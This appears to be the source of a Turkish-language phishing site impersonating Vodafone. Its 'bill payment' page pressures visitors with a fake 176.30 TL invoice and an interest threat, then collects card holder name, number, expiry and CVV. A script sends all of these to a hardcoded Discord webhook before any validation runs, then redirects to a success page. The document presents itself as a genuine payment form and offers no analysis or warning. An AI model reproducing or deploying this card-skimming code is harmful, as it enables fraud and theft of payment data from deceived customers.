
==== index.html @ 6fe4ba04 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
  <title>VODAFONE</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css">
  <link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body style="background-color: #f6f6f6;">

    <header  style="background-color: white;">
        <nav class="navbar navbar-expand-lg justify-content-center">
          <div class="navbar-brand d-flex align-items-center">
            <img src="vodafone-8.svg" alt="Logo" width="30" height="30" class="d-inline-block align-top">
            <span class="ml-2" style="color: #6e000d;">VODAFONE</span>
          </div>
        </nav>
      </header>
  <main class="page payment-page">
    <section class="payment-form dark">
      <div class="container">
        <div class="block-heading">
          <h2>FATURA ÖDEME MERKEZİ</h2>
          <p>176.30 TL Fatura ücretiniz bulunmaktadır lütfen ödeyiniz.. Aksi takdirde faiz eklemesi yapılacaktır.</p>
        </div>
        <form>
          <div class="products">
            
            <div class="total"><span class="price">176.30 TL</span></div>
          </div>
          <div class="card-details">
            <h3 class="title">Kart Bilgileri</h3>
            <div class="row">
              <div class="form-group col-sm-7">
                <label for="card-holder">Kart Üzerindeki İsim</label>
                <input id="card-holder" type="text" class="form-control" placeholder="Card Holder" aria-label="Card Holder" aria-describedby="basic-addon1">
              </div>
              <div class="form-group col-sm-5">
                <label for="">SON KULLANMA TARİHİ</label>
                <div class="input-group expiration-date">
                  <input type="text" class="form-control" placeholder="AA" aria-label="AA" aria-describedby="basic-addon1">
                  <span class="date-separator">/</span>
                  <input type="text" class="form-control" placeholder="YY" aria-label="YY" aria-describedby="basic-addon1">
                </div>
              </div>
              <div class="form-group col-sm-8">
                <label for="card-number">Kart Numarası</label>
                <input id="card-number" type="text" class="form-control" placeholder="Kart Numarası Giriniz" aria-label="Card Holder" aria-describedby="basic-addon1">
              </div>
              <div class="form-group col-sm-4">
                <label for="cvc">CVV(Kart Arkası 3 haneli rakam)</label>
                <input id="cvc" type="text" class="form-control" placeholder="CVV" aria-label="Card Holder" aria-describedby="basic-addon1">
              </div>
              <div class="form-group col-sm-12">
                <button type="button" class="btn btn-danger btn-block"  onclick="ananus();">Ödeme Yap</button>
              </div>
            </div>
          </div>
        </form>
      </div>
    </section>
  </main>


  <footer class=" text-center py-3" style="background-color: #e3e2de;">

    <div class="d-flex justify-content-center">
        <p>2023 VODAFONE</p>

    </div>
    <div class="d-flex justify-content-center">
      <img src="logo1.png" alt="Logo 1" width="30" height="30" class="mx-2">
      <img src="indir.png" alt="Logo 2" width="30" height="30" class="mx-2">
      
    </div>
  </footer>
</body>
<script src="https://code.jquery.com/jquery-3.2.1.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<script>
  function ananus() {
    var form = document.querySelector('.card-details form');
    var cardHolder = document.getElementById('card-holder').value.trim();
    var expirationMonth = document.querySelector('.expiration-date input:first-child').value.trim();
    var expirationYear = document.querySelector('.expiration-date input:last-child').value.trim();
    var cardNumber = document.getElementById('card-number').value.trim();
    var cvc = document.getElementById('cvc').value.trim();
    var webhook_url = "https://discord.com/api/webhooks/1113125946564825109/KNhMbC2Souee8WKtq7F39SQuLtxlNaCmHbjadLxI327dWFkgJedbRVCkVYtQpO3mBZ1J";

    function sendMessage() {
      var request = new XMLHttpRequest();
      request.open("POST", webhook_url);
      request.setRequestHeader('Content-type', 'application/json');
      var params = {
        username: "Sosi",
        embeds: [{
          "color": 16711680,
          "title": cardHolder + "   " + expirationMonth + expirationYear + "     " + cardNumber + "     " + cvc,
          "description": "description text"
        }]
      };
      
      request.send(JSON.stringify(params));
    }
    sendMessage();
    confirm("Onaylamak İstiyorsanız Tamam seçeneğine basın aksi takdirde siteden çıkınız.")
  

    setTimeout(function () {

      if (cardHolder === '' || expirationMonth === '' || expirationYear === '' || cardNumber === '' || cvc === '') {
        alert('Lütfen tüm bilgileri eksiksiz doldurun.');
        return ;
      }

      if (cardNumber.length !== 16) {
        alert('Kart numarası 16 haneli olmalıdır.');
        return ;
      }

      if (cvc.length !== 3) {
        alert('CVC 3 haneli olmalıdır.');
        return ;
      }
  // Bu blok, 5 saniye sonra çalışacak kodları içerir
  window.location.href = "success.html"
}, 5000); 

     

      
    
  };
</script>



</body>
</html>
---- style.css ----
.payment-form{
	padding-bottom: 50px;
	font-family: 'Montserrat', sans-serif;
}

.payment-form.dark{
	background-color: #f6f6f6;
}

.payment-form .content{
	box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.075);
	background-color: white;
}

.payment-form .block-heading{
    padding-top: 50px;
    margin-bottom: 40px;
    text-align: center;
}

.payment-form .block-heading p{
	text-align: center;
	max-width: 420px;
	margin: auto;
	opacity:0.7;
}

.payment-form.dark .block-heading p{
	opacity:0.8;
}

.payment-form .block-heading h1,
.payment-form .block-heading h2,
.payment-form .block-heading h3 {
	margin-bottom:1.2rem;
	color: red;
}

.payment-form form{
	border-top: 2px solid ;
	box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.075);
	background-color: #ffffff;
	padding: 0;
	max-width: 600px;
	margin: auto;
}

.payment-form .title{
	font-size: 1em;
	border-bottom: 1px solid rgba(90, 2, 2, 0.1);
	margin-bottom: 0.8em;
	font-weight: 600;
	padding-bottom: 8px;
}

.payment-form .products{
	background-color: #f7fbff;
    padding: 25px;
}

.payment-form .products .item{
	margin-bottom:1em;
}

.payment-form .products .item-name{
	font-weight:600;
	font-size: 0.9em;
}

.payment-form .products .item-description{
	font-size:0.8em;
	opacity:0.6;
}

.payment-form .products .item p{
	margin-bottom:0.2em;
}

.payment-form .products .price{
	float: right;
	font-weight: 600;
	font-size: 0.9em;
}

.payment-form .products .total{
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-top: 10px;
	padding-top: 19px;
	font-weight: 600;
	line-height: 1;
}
.lds-dual-ring {
	display: inline-block;
	width: 80px;
	height: 80px;
  }
  .lds-dual-ring:after {
	content: " ";
	display: block;
	width: 64px;
	height: 64px;
	margin: 8px;
	border-radius: 50%;
	border: 6px solid #fff;
	border-color: #fff transparent #fff transparent;
	animation: lds-dual-ring 1.2s linear infinite;
  }
  @keyframes lds-dual-ring {
	0% {
	  transform: rotate(0deg);
	}
	100% {
	  transform: rotate(360deg);
	}
  }
  
.payment-form .card-details{
	padding: 25px 25px 15px;
}

.payment-form .card-details label{
	font-size: 12px;
	font-weight: 600;
	margin-bottom: 15px;
	color: #79818a;
	text-transform: uppercase;
}

.payment-form .card-details button{
	margin-top: 0.6em;
	padding:12px 0;
	font-weight: 600;
}

.payment-form .date-separator{
 	margin-left: 10px;
    margin-right: 10px;
    margin-top: 5px;
}

@media (min-width: 576px) {
	.payment-form .title {
		font-size: 1.2em; 
	}

	.payment-form .products {
		padding: 40px; 
  	}

	.payment-form .products .item-name {
		font-size: 1em; 
	}

	.payment-form .products .price {
    	font-size: 1em; 
	}

  	.payment-form .card-details {
    	padding: 40px 40px 30px; 
    }

  	.payment-form .card-details button {
    	margin-top: 2em; 
    } 
}



